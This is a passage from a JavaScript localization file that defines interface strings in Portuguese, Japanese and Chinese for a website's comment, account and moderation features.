var timeyear_2 = "anos";

var acc_1 = "Conta";

var foto_1 = "Remover";
var photo_2 = "Mostrar";
var foto_3 = "Todos os comentários";

var timemonth_0 = "mês";
var timemonth_1 = "meses";
var timemonth_2 = "meses";

var timeweak_0 = "semana";
var timeweak_1 = "semanas";

var timeday_0 = "dia";
var timeday_1 = "dias";
var timeday_2 = "dias";

var timehour_0 = "hora";
var timehour_1 = "horas";
var timehour_2 = "horas";

var timeminute_0 = "minuto";
var timeminute_1 = "minutos";
var timeminute_2 = "minutos";

var timesec_0 = "segundo";
var timesec_1 = "segundos";
var timesec_2 = "segundos";

var timeago_1 = " atrás";
var changeiz_1 = "(alterado)";
var redpost_1 = account1_20;
var loaddis_1 = "Enviado";

var opendis_2 = "Insulto, abusivo";
var opendis_3 = "Publicidade, SPAM";

var otmena_1 = "Cancelar";
var otpravit_1 = account1_18;

var openmenumes_1 = "Eu gosto disso";
var openmenumes_2 = "Resposta";
var openmenumes_3 = "Relatório";
var opendis_1 = openmenumes_3 + ":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Excluir";
var openmenumes_51 = "Excluir esta mensagem?";
var openmenumes_6 = "Bloquear";
var openmenumes_61 = "Bloquear usuário";
var openmenumes_612 = "Desbloquear usuário";
var openmenumes_62 = "dias atrás";
var openmenumes_63 = "Desbloqueado";
var openmenumes_64 = "Bloqueado";
var openmenumes_65 = "Bloquear";
var openmenumes_66 = "Desbloquear";
var openmenumes_67 = "Histórico:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Estado";

var disst_0 = "Esperando";
var disst_1 = "Deletado";
var disst_2 = "Deletad + Proibir";
var disst_3 = "Proibir";
var disst_11 = "Fechado";

var disop_1 = "Quem";
var disop_2 = "Razão";
var disop_3 = "Data";
var disop_4 = "Solução";


var svernit_1 = "Minimizar";
var reednext_1 = "Leia mais";
var closeotver_1 = "Ocultar respostas";
var pokazallotv_1 = "Mostrar todas as respostas";

var novoe_1 = "Novo";	
	
}

if(hl=="ja"){

var dago_st1 = "日前";
var wago_st1 = "週間前";
var mago_st1 = "数ヶ月前";
var all_st1 = "すべての時間";
	
var account1_1 = "出口";
var account1_2 = "パスワード";
var account1_3 = "サインイン";
var account1_4 = "登録";
var account1_5 = "パスワードを忘れました";
var account1_6 = "を使ってログインする";
var account1_7 = "Login";
var account1_8 = "ホームページ";
var account1_9 = "いいね";
var account1_10 = "お気に入り";
var account1_11 = "コメント";
var account1_12 = "設定";
var account1_13 = account1_4 + "";
var account1_14 = "もう一度パスワードを入力";
var account1_15 = "登録";
var account1_16 = "からの登録";
var account1_17 ="ログイン名またはメールアドレスを入力してください。 ";
var account1_18 = "送る";

var account1_19 = "名またはニックネーム";
var account1_20 = "編集";
var account1_21 = "ロゴの色";
var account1_22 = "アバター";
var account1_23 = "パスワードの変更";
var account1_24 = "を変更メール(Email)";
var account1_25 = "古いパスワード";
var account1_26 = "新しいパスワード";
var account1_27 = "新しいメールアドレス";
var account1_28 = account1_12 + "";

var favv1_1 = "作成";

var sentmes_0 = "クイックチェックを実行します。";
var sentmes_1 = "メッセージを入力してください";
var sentmes_2 = "メッセージが1500文字を超えています";
var inslogo_1 = "クイック登録";
var tolkoshto_1 = "たった今";
var otvet_1 = "返信する";
var timeyear_0 = "年";
var timeyear_1 = "年";
var timeyear_2 = "年";

var acc_1 = "アカウント";

var foto_1 = "削除";
var foto_2 = "見せる";
var foto_3 = "すべてのコメント";

var timemonth_0 = "月";
var timemonth_1 = "月";
var timemonth_2 = "月";

var timeweak_0 = "週";
var timeweak_1 = "週";

var timeday_0 = "日";
var timeday_1 = "日";
var timeday_2 = "日";

var timehour_0 = "時間";
var timehour_1 = "時間";
var timehour_2 = "時間";

var timeminute_0 = "分";
var timeminute_1 = "分";
var timeminute_2 = "分";

var timesec_0 = "秒";
var timesec_1 = "秒";
var timesec_2 = "秒";

var timeago_1 = "前";
var changeiz_1 = "（変更済）";
var redpost_1 = account1_20;
var loaddis_1 = "送信済み";

var opendis_2 = "侮辱、虐待";
var opendis_3 = "広告、スパム";

var otmena_1 = "キャンセルします";
var otpravit_1 = account1_18;

var openmenumes_1 = "好きです";
var openmenumes_2 = "答え";
var openmenumes_3 = "レポート";
var opendis_1 = openmenumes_3 + "";
var openmenumes_4 = account1_20;
var openmenumes_5 = "削除する";
var openmenumes_51 ="このメッセージを削除しますか？";
var openmenumes_6 = "ブロックする";
var openmenumes_61 = "ユーザーをブロック";
var openmenumes_612 = "ユーザーのブロックを解除";
var openmenumes_62 = "日前";
var openmenumes_63 = "ブロックされていない";
var openmenumes_64 = "によってブロックされました";
var openmenumes_65 = "ブロックする";
var openmenumes_66 = "ユーザーのロックを解除";
var openmenumes_67 = "履歴";
var openmenumes_68 = account1_7;
var openmenumes_69 = "ステータス";

var disst_0 = "期待";
var disst_1 = "削除";
var disst_2 = "削除+禁止する";
var disst_3 = "禁止する";
var disst_11 = "閉じている";

var disop_1 = "誰が";
var disop_2 = "その理由";
var disop_3 = "日付";
var disop_4 = "決定";


var svernit_1 = "最小化";
var reednext_1 = "続きを読む";
var closeotver_1 = "回答を隠す";
var pokazallotv_1 ="すべての回答を表示 ";

var novoe_1 = "新しい";
	
}

if(hl=="zh"){

var dago_st1 ="幾天前";
var wago_st1 ="週前";
var mago_st1 ="幾個月前";
var all_st1 ="所有时间";	
	
var account1_1 ="退出";
var account1_2 ="密碼";
var account1_3 ="登錄";
var account1_4 ="註冊";
var account1_5 ="忘記密碼";
var account1_6 ="登錄同";
var account1_7 ="Login";
var account1_8 ="首页";
var account1_9 ="個讚好";
var account1_10 ="收藏夾";
var account1_11 ="評論";
var account1_12 ="設置";
var account1_13 = account1_4 +"";
var account1_14 ="密碼再次";
var account1_15 ="註冊";
var account1_16 ="註冊來自";
var account1_17 ="輸入您的登錄信息或電子郵件";
var account1_18 ="提交";

var account1_19 ="名字或暱稱";
var account1_20 ="編輯";
var account1_21 ="徽標顏色";
var account1_22 ="阿凡達";
var account1_23 ="更改密碼";
var account1_24 ="電子郵件";
var account1_25 ="舊密碼";
var account1_26 ="新密碼";
var account1_27 ="新電子郵件地址";
var account1_28 = account1_12 +"";

var favv1_1 ="創建";

var sentmes_0 ="經過一個快速的註冊";
var sentmes_1 ="插入消息";
var sentmes_2 ="消息超過1500個字符";
var inslogo_1 ="快速註冊";
var tolkoshto_1 ="現在";
var otvet_1 ="答案";
var timeyear_0 ="年";
var timeyear_1 ="年";
var timeyear_2 ="年";

var acc_1 ="帳戶";

var foto_1 ="去掉";
var foto_2 ="显示";
var foto_3 ="所有評論";

var timemonth_0 ="個月";
var timemonth_1 ="個月";
var timemonth_2 ="個月";

var timeweak_0 ="週";
var timeweak_1 ="週";

var timeday_0 ="天";
var timeday_1 ="天";
var timeday_2 ="天";

var timehour_0 ="小時";
var timehour_1 ="小時";
var timehour_2 ="小時";

var timeminute_0 ="分鐘";
var timeminute_1 ="分鐘";
var timeminute_2 ="分鐘";

var timesec_0 ="秒";
var timesec_1 ="秒";
var timesec_2 ="秒";

var timeago_1 ="前";
var changeiz_1 ="（已更改）";
var redpost_1 = account1_20;
var loaddis_1 ="已發送";

var opendis_2 ="虐待，虐待";
var opendis_3 ="廣告，垃圾郵件";

var otmena_1 ="取消";
var otpravit_1 = account1_18;

var openmenumes_1 ="我喜歡";
var openmenumes_2 ="答案";
var openmenumes_3 ="報告";
var opendis_1 = openmenumes_3 +"";
var openmenumes_4 = account1_20;
var openmenumes_5 ="刪除";
var openmenumes_51 ="刪除此消息？";
var openmenumes_6 ="阻止";
var openmenumes_61 ="阻止用戶";
var openmenumes_612 ="取消阻止用戶";
var openmenumes_62 ="天前";
var openmenumes_63 ="沒有阻止";
var openmenumes_64 ="被阻止";
var openmenumes_65 ="阻止";
var openmenumes_66 ="解鎖";
var openmenumes_67 ="歷史";
var openmenumes_68 = account1_7;
var openmenumes_69 ="狀態";

var disst_0 ="期望";
var disst_1 ="已被刪除";
var disst_2 ="已被刪除+禁令";
var disst_3 ="禁令";
var disst_11 ="已關閉";

var disop_1 ="誰";
var disop_2 ="原因";
var disop_3 ="日期";
var disop_4 ="解決方案";


var svernit_1 ="最小化";
var reednext_1 ="閱讀更多";
var closeotver_1 ="隱藏答案";
var pokazallotv_1 ="顯示所有答案";

var novoe_1 ="新";
	
}
